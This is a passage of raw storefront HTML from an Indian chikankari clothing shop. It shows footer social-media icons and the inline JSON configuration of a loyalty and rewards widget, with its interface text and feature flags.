        <path fill-rule="evenodd" clip-rule="evenodd" d="M5.8042 0.00123531C8.79537 -0.0442356 10.6685 1.16769 11.5498 3.29299C11.8407 3.99433 12.1516 5.28439 11.9181 6.35474C11.825 6.78208 11.7985 7.22812 11.6726 7.63086C11.4163 8.4496 11.0829 9.17441 10.6413 9.79945C10.0418 10.6486 9.13196 11.2212 7.98951 11.5091C6.97899 11.7637 6.04959 11.3826 5.50954 10.9732C5.33747 10.843 5.10674 10.6728 5.04304 10.4377C5.03488 10.4377 5.0267 10.4377 5.01853 10.4377C4.97972 10.8669 4.81532 11.3224 4.69924 11.7135C4.53858 12.2545 4.50733 12.8146 4.3064 13.3208C4.08349 13.8828 3.81274 14.3978 3.52072 14.8776C3.36739 15.1292 2.94427 15.9904 2.63675 16C2.60311 15.9354 2.58964 15.9105 2.58761 15.796C2.48858 15.6383 2.55757 15.3724 2.51393 15.1578C2.44604 14.8236 2.39317 14.2217 2.46491 13.8824C2.46491 13.7038 2.46491 13.5248 2.46491 13.3465C2.54397 12.9786 2.54085 12.6015 2.63675 12.2494C2.84537 11.4824 2.96145 10.6699 3.17692 9.87611C3.38398 9.11352 3.57396 8.27939 3.74172 7.50321C3.77957 7.32789 3.56652 6.82389 3.52072 6.63572C3.37628 6.04186 3.48624 5.21874 3.66805 4.77269C3.89698 4.21111 4.56717 3.3535 5.43589 3.57359C6.13407 3.75039 6.57846 4.50528 6.34437 5.46192C6.09862 6.46589 5.7798 7.3653 5.5587 8.37035C5.50173 8.62933 5.59968 8.90442 5.65687 9.05958C5.86357 9.61934 6.49037 10.163 7.32652 9.95278C8.59396 9.63365 9.15431 8.48627 9.53645 7.24791C9.63981 6.91302 9.62743 6.59647 9.70831 6.22709C9.87894 5.44763 9.80648 4.28411 9.56098 3.67556C9.16753 2.70023 8.43329 2.07518 7.42471 1.73624C7.1465 1.68526 6.86819 1.63427 6.58988 1.58329C6.12397 1.47655 5.23532 1.63685 4.92023 1.73624C3.51171 2.18156 2.63952 2.92544 2.09658 4.26247C1.91177 4.71767 1.81046 5.17911 1.77741 5.81884C1.76913 5.8955 1.76094 5.97217 1.75278 6.04883C1.86153 6.62068 1.87259 6.99959 2.09658 7.42657C2.20715 7.63711 2.46971 7.8029 2.51393 8.06444C2.54001 8.2185 2.42705 8.45105 2.39125 8.57467C2.33705 8.76137 2.35676 8.97522 2.26844 9.13625C2.10873 9.42678 1.67383 9.20852 1.48275 9.08491C0.489307 8.44373 -0.329526 6.5895 0.132284 4.79837C0.20342 4.5218 0.206915 4.28118 0.304126 4.03285C0.906661 2.49554 1.80565 1.55101 3.10325 0.741098C3.58947 0.437749 4.24511 0.287354 4.84657 0.128885C5.16574 0.0863481 5.48503 0.0437917 5.8042 0.00123531Z" fill="currentColor"></path>
      </svg></a>
    </li><li class="social-media__item social-media__item--youtube">
      <a href="https://www.youtube.com/c/thechikanlabel/" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on YouTube"><svg fill="none" focusable="false" width="18" height="13" class="icon icon--youtube   " viewBox="0 0 18 13">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M16.0325 0.369454C16.807 0.572743 17.4168 1.17173 17.6238 1.9324C18 3.31101 18 6.1875 18 6.1875C18 6.1875 18 9.06389 17.6238 10.4427C17.4168 11.2033 16.807 11.8023 16.0325 12.0056C14.6288 12.375 9 12.375 9 12.375C9 12.375 3.37122 12.375 1.96752 12.0056C1.19311 11.8023 0.583159 11.2033 0.376159 10.4427C0 9.06389 0 6.1875 0 6.1875C0 6.1875 0 3.31101 0.376159 1.9324C0.583159 1.17173 1.19311 0.572743 1.96752 0.369454C3.37122 0 9 0 9 0C9 0 14.6288 0 16.0325 0.369454ZM11.8636 6.1876L7.1591 8.79913V3.57588L11.8636 6.1876Z" fill="currentColor"></path>
      </svg></a>
    </li><li class="social-media__item social-media__item--linkedin">
      <a href="https://www.linkedin.com/in/thechikanlabel" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on LinkedIn"><svg fill="none" focusable="false" width="13" height="13" class="icon icon--linkedin   " viewBox="0 0 13 13">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M3.12412 1.56485C3.12412 0.70105 2.42432 0 1.56256 0C0.697275 0 0 0.70105 0 1.56485C0 2.42916 0.697275 3.13021 1.56256 3.13021C2.42432 3.13021 3.12412 2.42916 3.12412 1.56485ZM2.91019 13H0.213925V4.31649H2.91019V13ZM7.18264 4.31648H4.6004V13H7.29112V8.70525C7.29112 7.57205 7.50505 6.47473 8.90666 6.47473C10.2891 6.47473 10.3068 7.77018 10.3068 8.77702V13H13V8.23771C13 5.89903 12.496 4.10117 9.76892 4.10117C8.45812 4.10117 7.57871 4.82092 7.21948 5.50377H7.18264V4.31648Z" fill="currentColor"></path>
      </svg></a>
    </li>
  </ul></div></div></div>

      <div class="footer__aside"><span class="footer__copyright text--xsmall text--subdued">TheChikanLabel | Lucknow Chikankari Kurtis &amp; Suits <span class="square-separator square-separator--block square-separator--subdued"></span> Made With Love ❤ </span>

        <div class="footer__follow-and-payment"></div>
      </div>
    </div>
  </div>
</footer>

<style> #shopify-section-sections--20167074152619__footer .footer__item--links {letter-spacing: 0.1em;} </style></div>
<!-- END sections: footer-group --><style>  </style>
<div id="shopify-block-AZXdDeDJJcU9Nc2lyK__5493738229337669960" class="shopify-block shopify-app-block">

<script> var bonShopInfo = {"shopName":"orders-thechikanlabel.myshopify.com","displayWidget":true,"shopInfo":{"currency":"INR","country_code":"IN","weight_unit":"g","point_name":"","referral_enabled":false},"appearance":{"theme_configs_json":{"color":{"text_color":"#ffffff","primary_color":"#4D2C0C","secondary_color":"#4D2C0C","section_text_color":"#000000","section_border_color":"#ef93c7","section_background_color":"#ffffff","function_button_text_color":"#000000","function_button_border_color":"#ef93c7","function_button_background_color":"#ffffff"},"banner_img":"","showIllustration":true},"is_first_time":false,"widget_button_configs_json":{"placement":{"widget_spacing":{"side":"20px","bottom":"50px"},"widget_button_position":1},"widget_icon":"widget-icon-2.svg","widget_title":"Get Rewarded"},"displayed_text_configs_json":{"vip_tier":{"spend":"Spend {{money}} {{currency}}","next_tier":"Next tier","earn_point":"Earn {{point_amount}} {{point_name}}","entry_text":"You are at the entry level, unlock next tier to receive attractive benefits","current_tier":"Current tier","number_of_use":"Number of use: {{number_of_use}}","purchase_more":"Purchase more","earn_more_point":"Earn more {{point_name}}","highest_tier_txt":"You have reached the highest tier!","next_tier_money_spent_txt":"Next tier: Spend {{money}} {{currency}} more by {{date}}","next_tier_points_earned_txt":"Next tier: Get {{point_amount}} more {{point_name}} by {{date}}","complete_order_multi_points_txt":"x{{multi_points}} {{point_name}} for “Complete an order” rule","next_tier_money_spent_lifetime_txt":"Next tier: Spend {{money}} {{currency}} more","next_tier_points_earned_lifetime_txt":"Next tier: Get {{point_amount}} more {{point_name}}"},"my_balance":{"date":"Date","total":"Total","points":"Points","actions":"Actions","no_value":"There is no activitiy to show at the moment","referred":"Referred by a friend","referrer":"Refer a friend","point_expiry":"Points are expired","refund_order":"Refund order","return_points":"Return points for redeemed code","new_tier_reward":"New tier's reward: {{reward_name}}","my_balance_button":"Earn more","refund_order_tier":"Return points for VIP Tier's benefit","cancel_order_status":"Cancel order","complete_order_tier":"VIP tier’s benefit for completing an order","store_owner_adjusted":"Store owner just adjusted your points"},"my_rewards":{"expired":"Expired","no_value":"You don't have any rewards at the moment","apply_for":"Apply for {{collection}}","reward_name":"Reward name","used_button":"Used","reward_button":"Use it now","can_combine_with":"Can combine with: {{discount_type}}","get_some_rewards":"Get some rewards","reward_explanation":"Reward explanation","order_combine_discount":"Order discount","product_combine_discount":"Product discount","shipping_combine_discount":"Shipping discount"},"sign_in_page":{"welcome":"Welcome","vip_tier":"VIP Tiers","earn_point":"Earn points","my_balance":"My balance","my_rewards":"My rewards","your_point":"Your points","join_button":"Join","program_name":"Reward program","redeem_point":"Redeem points","sign_in_button":"Sign in","sign_in_tagline":"Join our program to get attractive rewards!","referral_program":"Referral Program","sign_in_requirement_message":"Oops! You have to sign in to do this action"},"earn_points_tab":{"retweet":"Retweet","no_value":"There is no earning rule to show at the moment","required":"Required fields: first name, last name, address","save_date":"Save date","follow_tiktok":"Follow on TikTok","join_fb_group":"Join a Facebook group","share_twitter":"Share on X","complete_order":"Complete an order","create_account":"Create an account","earn_for_every":"Earn {{complete_order_reward_point}} points for every 1 {{currency}}","follow_twitter":"Follow on X","happy_birthday":"Happy birthday","leave_a_review":"Leave a review","share_facebook":"Share on Facebook","share_linkedin":"Share on LinkedIn","sign_up_button":"Do it now","follow_facebook":"Like on Facebook","follow_linkedin":"Follow on LinkedIn","complete_profile":"Complete profile","follow_instagram":"Follow on Instagram","follow_pinterest":"Follow on Pinterest","message_birthday":"Enter a date within 30 days won’t earn you points. You’ll get the reward on your birthday.","subscribe_youtube":"Subscribe on Youtube","subcrible_newletter":"Subscribe to newsletter","happy_birthday_button":"Enter info","leave_a_review_action":"Purchase to review","place_an_order_button":"Purchase","leave_a_review_tooltip":"You’ll get points when your review is published","complete_profile_dialog":"After you fill in all info, please comeback and click this button one more time so our system can reward you correctly","like_on_facebook_button":"Take me there"},"complete_profile":{"reset":"Reset","gender":"Gender","complete":"Complete","last_name":"Last name","type_here":"Type here","first_name":"First name","phone_number":"Phone number","warning_text":"You are required to complete this section ","date_of_birth":"Date of birth","gender_dropdown":{"male":"Male","female":"Female","others":"Others"},"select_your_gender":"Select your gender","enter_your_number_here":"Enter your number here"},"notification_tab":{"copied":"Copied","hover_copy":"Copy to clipboard","title_fail":"Oops","message_fail":"Something went wrong! Please enter a valid date","title_success_input":"Yay!","title_success_letter":"Great!","message_success_input":"Your birthday was set!","message_success_letter":"You are now subscribed to our newsletter","complete_profile_success":"You completed your profile"},"redeem_points_tab":{"maximum":"Maximum shipping amount","minimum":"Minimum purchase value","no_value":"There is no redeeming rule to show at the moment","expire_at":"Expire at","apply_button":"Apply now","apply_message":"Apply this code to your shopping cart. If you do not use this code now, you can always find it in My rewards tab anytime","expires_after":"Expires after {{expire_days}} days","redeem_button":"Redeem","discount_value":"Discount value","max_point_value":"Maximum point value: {{max_point_value}}","min_point_value":"Minimum point value: {{min_point_value}}","apply_for_variant":"Apply for variant: {{variant_name}}","discount_condition":"Discount condition","increments_of_points":"You will get {{currency}}{{money_value}} off your entire order for {{reward_value}} points redeemed","apply_for_all_variants":"Apply for all variants"},"referral_program_tab":{"order_now":"Order now","referral_button":"Refer a friend now","share_and_claim":"Share this link and claim {{reward_name}}","referral_tagline":"Get rewards when your friend uses the referral link to sign up and place an order","sign_up_and_claim":"Sign up and claim your {{reward_name}} now","text_for_referral":"You will get {{referral_name}}","referrer_send_gift":"{{referrer_name}} has sent you a gift!","reward_for_referrer":"Reward for referrer","complete_first_order":"Completing your first order to send a thank-you reward to your referrer.","reward_was_sent_email":"The reward was sent to your email successfully.","text_for_referral_friend":"They will get {{referral_friend_name}}","reward_for_referred_friend":"Reward for referred friend","referral_tagline_successful":"Your referral is successful once the referred friend's first order is fulfilled."}},"hide_on_mobile":false,"show_title":true,"corner":0,"button_type":1,"button_type_mobile":2,"show_brand_mark":false,"visible_urls":null,"custom_css":"null","hide_urls":null,"extends_config":{"widget_size_mobile":2}},"programStatus":true,"shrink_header":false,"widgetTitles":[{"lang":"en","widget_title":"Get Rewarded"}],"baseURL":"https:\/\/app.bonloyalty.com","assetURL":"https:\/\/d31wum4217462x.cloudfront.net","resourceUrl":"https:\/\/cdn.bonloyalty.com","versionBranding":1749549039,"orderBoosterPopup":{"status":false,"type":0,"branding_json":{"text_color":"#000000","background_color":"#F3F3F3"},"icon":"popup-icon-1.svg","file":null,"displayed_text_configs_json":{"text":[{"lang":"en","body_text":"Complete {{order_number}} more orders to earn {{point_value}} {{point_name}}","heading_text":"Almost there!"}],"body_font_size":"14","heading_font_size":"14"},"except_url":null}}; </script>
<script> var BONLtoConfig = {"type":"flip","duration":2}; </script>
<script> var bonAppExtension = {"earningPlaceOrderRule":{"calculate_type":2,"reward_value":10,"is_active":true,"created_at":"2024-05-21T09:41:53.000000Z","extension":{"point":"1","rules":[],"spent":"1","all_product":true}},"pointName":{"default":"points","languages":{"en":"points"}}}; </script>
<script> var bonLpInfo = {"shopData":{"data":{"program_status":true,"display":true,"point_expiration_status":false,"currency":"INR","country_code":"IN","weight_unit":"g","point_name":{"default":"points","en":"points"},"referral_enabled":true,"referral_popup":{"status":false,"type":1,"branding_json":{"text_color":"#000000","background_color":"#F3F3F3"},"icon":"popup-icon-1.svg","file":null,"message_json":[{"desc":"Refer a friend now and receive rewards. You will get {{referral_name}} \u0026 They will get {{referral_friend_name}}","lang":"en","title":"Refer and receive exciting rewards"}],"frequency":1,"except_url":null,"visible_urls":null},"program_branding":{"default":{"theme_configs_json":{"color":{"text_color":"#ffffff","primary_color":"#4D2C0C","secondary_color":"#4D2C0C","section_text_color":"#000000","section_border_color":"#ef93c7","section_background_color":"#ffffff","function_button_text_color":"#000000","function_button_border_color":"#ef93c7","function_button_background_color":"#ffffff"},"banner_img":"","showIllustration":true},"widget_button_configs_json":{"placement":{"widget_spacing":{"side":"20px","bottom":"50px"},"widget_button_position":1},"widget_icon":"widget-icon-2.svg","notification":{"color":{"text_color":"#ffffff","background_color":"#ff5a5a"},"motion":0,"status":false},"widget_title":"Get Rewarded"},"displayed_text_configs_json":{"vip_tier":{"spend":"Spend {{money}} {{currency}}","next_tier":"Next tier","earn_point":"Earn {{point_amount}} {{point_name}}","entry_text":"You are at the entry level, unlock next tier to receive attractive benefits","current_tier":"Current tier","number_of_use":"Number of use: {{number_of_use}}","purchase_more":"Purchase more","earn_more_point":"Earn more {{point_name}}","highest_tier_txt":"You have reached the highest tier!","next_tier_money_spent_txt":"Next tier: Spend {{money}} {{currency}} more by {{date}}","next_tier_points_earned_txt":"Next tier: Get {{point_amount}} more {{point_name}} by {{date}}","complete_order_multi_points_txt":"x{{multi_points}} {{point_name}} for “Complete an order” rule","next_tier_money_spent_lifetime_txt":"Next tier: Spend {{money}} {{currency}} more","next_tier_points_earned_lifetime_txt":"Next tier: Get {{point_amount}} more {{point_name}}"},"my_balance":{"date":"Date","total":"Total","points":"Points","actions":"Actions","no_value":"There is no activitiy to show at the moment","referred":"Referred by a friend","referrer":"Refer a friend","point_expiry":"Points are expired","refund_order":"Refund order","return_points":"Return points for redeemed code","new_tier_reward":"New tier's reward: {{reward_name}}","my_balance_button":"Earn more","refund_order_tier":"Return points for VIP Tier's benefit","cancel_order_status":"Cancel order","complete_order_tier":"VIP tier’s benefit for completing an order","store_owner_adjusted":"Store owner just adjusted your points","point_earned_completing":"Points earned from completing {{streak_name}}","points_for_return_order":"Deduct points for return order - {{streak_name}}","points_from_merge_account":"Points from merged account {{email}}","extra_points_product_collection":"Extra points for products\/collections","revoke_reward_refferral_refunded":"Revoked reward because referral order was refunded","revoke_reward_refferral_cancelled":"Revoked reward because referral order was cancelled"},"my_rewards":{"expired":"Expired","no_value":"You don't have any rewards at the moment","apply_for":"Apply for {{collection}}","reward_name":"Reward name","used_button":"Used","reward_button":"Use it now","can_combine_with":"Can combine with: {{discount_type}}","get_some_rewards":"Get some rewards","reward_explanation":"Reward explanation","order_combine_discount":"Order discount","product_combine_discount":"Product discount","shipping_combine_discount":"Shipping discount"},"sign_in_page":{"welcome":"Welcome","vip_tier":"VIP Tiers","expire_on":"Expires on: {{date}}","earn_point":"Earn points","my_balance":"My balance","my_rewards":"My rewards","your_point":"Your points","join_button":"Join","program_name":"Reward program","redeem_point":"Redeem points","order_booster":"Rewards ladder","sign_in_button":"Sign in","sign_in_tagline":"Join our program to get attractive rewards!","referral_program":"Referral Program","sign_in_requirement_message":"Oops! You have to sign in to do this action"},"earn_points_tab":{"retweet":"Retweet","no_value":"There is no earning rule to show at the moment","required":"Required fields: first name, last name, address","save_date":"Save date","follow_tiktok":"Follow on TikTok","join_fb_group":"Join a Facebook group","share_twitter":"Share on X","complete_order":"Complete an order","create_account":"Create an account","earn_for_every":"Earn {{complete_order_reward_point}} points for every 1 {{currency}}","follow_twitter":"Follow on X","happy_birthday":"Happy birthday","leave_a_review":"Leave a review","share_facebook":"Share on Facebook","share_linkedin":"Share on LinkedIn","sign_up_button":"Do it now","follow_facebook":"Like on Facebook","follow_linkedin":"Follow on LinkedIn","rule_conditions":"Rule conditions","apply_to_product":"Apply to {{product_name}}","bonus_point_desc":"Earn {{complete_order_bonus_point}} points for {{included_item}}","complete_profile":"Complete profile","follow_instagram":"Follow on Instagram","follow_pinterest":"Follow on Pinterest","message_birthday":"Enter a date within 30 days won’t earn you points. You’ll get the reward on your birthday.","rule_explanation":null,"apply_all_product":"Apply to all products and collections","subscribe_youtube":"Subscribe on Youtube","apply_to_collection":"Apply to {{collection_name}}","subcrible_newletter":"Subscribe to newsletter","happy_birthday_button":"Enter info","leave_a_review_action":"Purchase to review","place_an_order_button":"Purchase","leave_a_review_tooltip":"You’ll get points when your review is published","complete_profile_dialog":"After you fill in all info, please comeback and click this button one more time so our system can reward you correctly","like_on_facebook_button":"Take me there","complete_an_order_benefit":"{{point_amt}} {{point_name}} earned for every {{amt_spent}} spent"},"complete_profile":{"reset":"Reset","gender":"Gender","complete":"Complete","last_name":"Last name","type_here":"Type here","first_name":"First name","phone_number":"Phone number","warning_text":"You are required to complete this section ","date_of_birth":"Date of birth","gender_dropdown":{"male":"Male","female":"Female","others":"Others"},"select_your_gender":"Select your gender","enter_your_number_here":"Enter your number here"},"notification_tab":{"copied":"Copied","hover_copy":"Copy to clipboard","title_fail":"Oops","message_fail":"Something went wrong! Please enter a valid date","exclude_message":"Unfortunately, you’re not eligible for this rewards program","title_success_input":"Yay!","title_success_letter":"Great!","message_success_input":"Your birthday was set!","message_success_letter":"You are now subscribed to our newsletter","complete_profile_success":"You completed your profile"},"order_booster_tab":{"expired":"Expired","achieved":"Achieved","next_streak":"Next streaks","streak_end_on":"Streak ends on {{mm_dd_yy}}","complete_order":"Complete {{order_number}} orders to earn {{point_value}} {{point_name}}","current_streak":"Current streak","order_at_least":"Your order must be at least {{money_value}}","complete_streak":"Complete streak","apply_to_order_pos":"Apply to orders from POS only","apply_to_order_both":"Apply to orders from both channels","your_current_progress":"Your current progress","apply_to_order_online_store":"Apply to orders from Online store only"},"redeem_points_tab":{"maximum":"Maximum shipping amount","minimum":"Minimum purchase value","no_value":"There is no redeeming rule to show at the moment","expire_at":"Expire at","apply_button":"Apply now","apply_message":"Apply this code to your shopping cart. If you do not use this code now, you can always find it in My rewards tab anytime","expires_after":"Expires after {{expire_days}} days","redeem_button":"Redeem","discount_value":"Discount value","max_point_value":"Maximum point value: {{max_point_value}}","min_point_value":"Minimum point value: {{min_point_value}}","apply_for_variant":"Apply for variant: {{variant_name}}","discount_condition":"Discount condition","increments_of_points":"You will get {{currency}}{{money_value}} off your entire order for {{reward_value}} points redeemed","apply_for_all_variants":"Apply for all variants"},"referral_program_tab":{"order_now":"Order now","referral_button":"Refer a friend now","share_and_claim":"Share this link and claim {{reward_name}}","referral_tagline":"Get rewards when your friend uses the referral link to sign up and place an order","sign_up_and_claim":"Sign up and claim your {{reward_name}} now","text_for_referral":"You will get {{referral_name}}","referrer_send_gift":"{{referrer_name}} has sent you a gift!","reward_for_referrer":"Reward for referrer","complete_first_order":"Completing your first order to send a thank-you reward to your referrer.","reward_was_sent_email":"The reward was sent to your email successfully.","text_for_referral_friend":"They will get {{referral_friend_name}}","reward_for_referred_friend":"Reward for referred friend","referral_tagline_successful":"Your referral is successful once the referred friend's first order is fulfilled."}},"show_brand_mark":false,"hide_on_mobile":false,"show_title":true,"custom_css":null,"extends_config":{"widget_size_mobile":2}},"en":{"displayed_text_configs_json":{"vip_tier":{"spend":"Spend {{money}} {{currency}}","next_tier":"Next tier","earn_point":"Earn {{point_amount}} {{point_name}}","entry_text":"You are at the entry level, unlock next tier to receive attractive benefits","current_tier":"Current tier","number_of_use":"Number of use: {{number_of_use}}","purchase_more":"Purchase more","earn_more_point":"Earn more {{point_name}}","highest_tier_txt":"You have reached the highest tier!","next_tier_money_spent_txt":"Next tier: Spend {{money}} {{currency}} more by {{date}}","next_tier_points_earned_txt":"Next tier: Get {{point_amount}} more {{point_name}} by {{date}}","complete_order_multi_points_txt":"x{{multi_points}} {{point_name}} for “Complete an order” rule","next_tier_money_spent_lifetime_txt":"Next tier: Spend {{money}} {{currency}} more","next_tier_points_earned_lifetime_txt":"Next tier: Get {{point_amount}} more {{point_name}}"},"my_balance":{"date":"Date","total":"Total","points":"Points","actions":"Actions","no_value":"There is no activitiy to show at the moment","referred":"Referred by a friend","referrer":"Refer a friend","point_expiry":"Points are expired","refund_order":"Refund order","return_points":"Return points for redeemed code","new_tier_reward":"New tier's reward: {{reward_name}}","my_balance_button":"Earn more","refund_order_tier":"Return points for VIP Tier's benefit","cancel_order_status":"Cancel order","complete_order_tier":"VIP tier’s benefit for completing an order","store_owner_adjusted":"Store owner just adjusted your points","point_earned_completing":"Points earned from completing {{streak_name}}","points_for_return_order":"Deduct points for return order - {{streak_name}}","points_from_merge_account":"Points from merged account {{email}}","extra_points_product_collection":"Extra points for products\/collections","revoke_reward_refferral_refunded":"Revoked reward because referral order was refunded","revoke_reward_refferral_cancelled":"Revoked reward because referral order was cancelled"},"my_rewards":{"expired":"Expired","no_value":"You don't have any rewards at the moment","apply_for":"Apply for {{collection}}","reward_name":"Reward name","used_button":"Used","reward_button":"Use it now","can_combine_with":"Can combine with: {{discount_type}}","get_some_rewards":"Get some rewards","reward_explanation":"Reward explanation","order_combine_discount":"Order discount","product_combine_discount":"Product discount","shipping_combine_discount":"Shipping discount"},"sign_in_page":{"welcome":"Welcome","vip_tier":"VIP Tiers","expire_on":"Expires on: {{date}}","earn_point":"Earn points","my_balance":"My balance","my_rewards":"My rewards","your_point":"Your points","join_button":"Join","program_name":"Reward program","redeem_point":"Redeem points","order_booster":"Rewards ladder","sign_in_button":"Sign in","sign_in_tagline":"Join our program to get attractive rewards!","referral_program":"Referral Program","sign_in_requirement_message":"Oops! You have to sign in to do this action"},"earn_points_tab":{"retweet":"Retweet","no_value":"There is no earning rule to show at the moment","required":"Required fields: first name, last name, address","save_date":"Save date","follow_tiktok":"Follow on TikTok","join_fb_group":"Join a Facebook group","share_twitter":"Share on X","complete_order":"Complete an order","create_account":"Create an account","earn_for_every":"Earn {{complete_order_reward_point}} points for every 1 {{currency}}","follow_twitter":"Follow on X","happy_birthday":"Happy birthday","leave_a_review":"Leave a review","share_facebook":"Share on Facebook","share_linkedin":"Share on LinkedIn","sign_up_button":"Do it now","follow_facebook":"Like on Facebook","follow_linkedin":"Follow on LinkedIn","rule_conditions":"Rule conditions","apply_to_product":"Apply to {{product_name}}","bonus_point_desc":"Earn {{complete_order_bonus_point}} points for {{included_item}}","complete_profile":"Complete profile","follow_instagram":"Follow on Instagram","follow_pinterest":"Follow on Pinterest","message_birthday":"Enter a date within 30 days won’t earn you points. You’ll get the reward on your birthday.","rule_explanation":null,"apply_all_product":"Apply to all products and collections","subscribe_youtube":"Subscribe on Youtube","apply_to_collection":"Apply to {{collection_name}}","subcrible_newletter":"Subscribe to newsletter","happy_birthday_button":"Enter info","leave_a_review_action":"Purchase to review","place_an_order_button":"Purchase","leave_a_review_tooltip":"You’ll get points when your review is published","complete_profile_dialog":"After you fill in all info, please comeback and click this button one more time so our system can reward you correctly","like_on_facebook_button":"Take me there","complete_an_order_benefit":"{{point_amt}} {{point_name}} earned for every {{amt_spent}} spent"},"complete_profile":{"reset":"Reset","gender":"Gender","complete":"Complete","last_name":"Last name","type_here":"Type here","first_name":"First name","phone_number":"Phone number","warning_text":"You are required to complete this section ","date_of_birth":"Date of birth","gender_dropdown":{"male":"Male","female":"Female","others":"Others"},"select_your_gender":"Select your gender","enter_your_number_here":"Enter your number here"},"notification_tab":{"copied":"Copied","hover_copy":"Copy to clipboard","title_fail":"Oops","message_fail":"Something went wrong! Please enter a valid date","exclude_message":"Unfortunately, you’re not eligible for this rewards program","title_success_input":"Yay!","title_success_letter":"Great!","message_success_input":"Your birthday was set!","message_success_letter":"You are now subscribed to our newsletter","complete_profile_success":"You completed your profile"},"order_booster_tab":{"expired":"Expired","achieved":"Achieved","next_streak":"Next streaks","streak_end_on":"Streak ends on {{mm_dd_yy}}","complete_order":"Complete {{order_number}} orders to earn {{point_value}} {{point_name}}","current_streak":"Current streak","order_at_least":"Your order must be at least {{money_value}}","complete_streak":"Complete streak","apply_to_order_pos":"Apply to orders from POS only","apply_to_order_both":"Apply to orders from both channels","your_current_progress":"Your current progress","apply_to_order_online_store":"Apply to orders from Online store only"},"redeem_points_tab":{"maximum":"Maximum shipping amount","minimum":"Minimum purchase value","no_value":"There is no redeeming rule to show at the moment","expire_at":"Expire at","apply_button":"Apply now","apply_message":"Apply this code to your shopping cart. If you do not use this code now, you can always find it in My rewards tab anytime","expires_after":"Expires after {{expire_days}} days","redeem_button":"Redeem","discount_value":"Discount value","max_point_value":"Maximum point value: {{max_point_value}}","min_point_value":"Minimum point value: {{min_point_value}}","apply_for_variant":"Apply for variant: {{variant_name}}","discount_condition":"Discount condition","increments_of_points":"You will get {{currency}}{{money_value}} off your entire order for {{reward_value}} points redeemed","apply_for_all_variants":"Apply for all variants"},"referral_program_tab":{"order_now":"Order now","referral_button":"Refer a friend now","share_and_claim":"Share this link and claim {{reward_name}}","referral_tagline":"Get rewards when your friend uses the referral link to sign up and place an order","sign_up_and_claim":"Sign up and claim your {{reward_name}} now","text_for_referral":"You will get {{referral_name}}","referrer_send_gift":"{{referrer_name}} has sent you a gift!","reward_for_referrer":"Reward for referrer","complete_first_order":"Completing your first order to send a thank-you reward to your referrer.","reward_was_sent_email":"The reward was sent to your email successfully.","text_for_referral_friend":"They will get {{referral_friend_name}}","reward_for_referred_friend":"Reward for referred friend","referral_tagline_successful":"Your referral is successful once the referred friend's first order is fulfilled."}},"widget_button_configs_json":{"placement":{"widget_spacing":{"side":"20px","bottom":"50px"},"widget_button_position":1},"widget_icon":"widget-icon-2.svg","notification":{"color":{"text_color":"#ffffff","background_color":"#ff5a5a"},"motion":0,"status":false},"widget_title":"Get Rewarded"},"hide_on_mobile":false,"show_title":true,"custom_css":null,"extends_config":{"widget_size_mobile":2},"theme_configs_json":{"color":{"text_color":"#ffffff","primary_color":"#4D2C0C","secondary_color":"#4D2C0C","section_text_color":"#000000","section_border_color":"#ef93c7","section_background_color":"#ffffff","function_button_text_color":"#000000","function_button_border_color":"#ef93c7","function_button_background_color":"#ffffff"},"banner_img":"","showIllustration":true},"show_brand_mark":false}},"tier_enabled":false,"store_name":"orders-thechikanlabel","widget_settings":[],"features":[{"code":"analytics","value":"N"},{"code":"appearance.custom_css","value":"N"},{"code":"appearance.embedded_points_on_pages","value":"N"},{"code":"appearance.hyperlink","value":"N"},{"code":"appearance.loyalty_page","value":"N"},{"code":"appearance.popup","value":"N"},{"code":"appearance.reward_reminder","value":"N"},{"code":"appearance.visibility","value":"N"},{"code":"appearance.widget_icon_general_settings","value":"Y"},{"code":"appearance.widget_icon_position","value":"N"},{"code":"appearance.widget_notification_badge","value":"N"},{"code":"appearance.widget_text","value":"1"},{"code":"appearance.widget_theme","value":"Y"},{"code":"appearance.widget_theme_banner_image","value":"Y"},{"code":"appearance.widget_theme_corner","value":"N"},{"code":"b2b.tiers","value":"N"},{"code":"campaign.create_account","value":"N"},{"code":"campaign.view","value":"N"},{"code":"customer.customer_data_edit_vip_tier","value":"N"},{"code":"customer.import_customer_data","value":"Y"},{"code":"customer.include_exclude_by_tag","value":"N"},{"code":"dashboard.referrals_report","value":"Y"},{"code":"dashboard.statistics","value":"Y"},{"code":"earnings.complete_order","value":"Y"},{"code":"earnings.complete_profile","value":"Y"},{"code":"earnings.create_an_account","value":"Y"},{"code":"earnings.extra_points_order","value":"N"},{"code":"earnings.follow_on_instagram","value":"Y"},{"code":"earnings.follow_on_linkedIn","value":"Y"},{"code":"earnings.follow_on_pinterest","value":"Y"},{"code":"earnings.follow_on_tiktok","value":"Y"},{"code":"earnings.follow_on_twitter","value":"Y"},{"code":"earnings.happy_birthday","value":"N"},{"code":"earnings.join_facebook_group","value":"Y"},{"code":"earnings.leave_a_review","value":"N"},{"code":"earnings.like_on_facebook","value":"Y"},{"code":"earnings.order_booster","value":"N"},{"code":"earnings.retweet","value":"Y"},{"code":"earnings.share_on_facebook","value":"Y"},{"code":"earnings.share_on_linkedIn","value":"Y"},{"code":"earnings.share_on_twitter","value":"Y"},{"code":"earnings.subcribe_on_youtube","value":"Y"},{"code":"earnings.subscribe_for_newsletter","value":"N"},{"code":"email.content_editor","value":"N"},{"code":"email.earn_points","value":"Y"},{"code":"email.email_customization_banner_logo","value":"N"},{"code":"email.email_customization_cta","value":"Y"},{"code":"email.email_customization_email_sender","value":"N"},{"code":"email.for_referred_friend","value":"Y"},{"code":"email.for_referrer","value":"Y"},{"code":"email.happy_birthday","value":"N"},{"code":"email.multiple_language","value":"N"},{"code":"email.new_streak_unlocked","value":"N"},{"code":"email.new_tier_unlocked","value":"N"},{"code":"email.point_expiry_notice","value":"N"},{"code":"email.point_expiry_reminder","value":"N"},{"code":"email.redeem_points","value":"Y"},{"code":"email.welcome","value":"Y"},{"code":"monthly_order_limit","value":"250"},{"code":"redeem.amount_discount","value":"Y"},{"code":"redeem.combine_discount","value":"N"},{"code":"redeem.free_product","value":"N"},{"code":"redeem.free_shipping","value":"Y"},{"code":"redeem.percentage_discount","value":"Y"},{"code":"redeem.pos_amount_discount","value":"N"},{"code":"redeem.pos_percentage_discount","value":"N"},{"code":"redeem.pos_product_discount","value":"N"},{"code":"redeem.reward_expiration","value":"N"},{"code":"referral.referral_program","value":"Y"},{"code":"settings.point_branding","value":"Y"